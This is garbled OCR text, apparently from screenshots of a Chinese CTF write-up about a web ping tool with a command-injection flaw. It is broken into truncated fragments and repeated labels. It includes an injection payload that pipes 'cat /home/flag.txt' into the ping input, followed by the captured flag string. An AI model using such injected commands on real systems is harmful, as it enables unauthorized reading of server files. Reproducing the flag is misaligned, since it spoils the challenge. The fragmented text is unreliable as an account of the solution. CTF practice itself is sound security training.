 index.pl
(5条消息
题目
题目
comma
comma
comma
writeup
攻防世
ping功
WAF功
ping命
不安全 | 111.200.241.244:55383
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 | cat /home/flag.txt
cyberpeace{4f5901127dd733a1fc20b78b9f6a5e5a}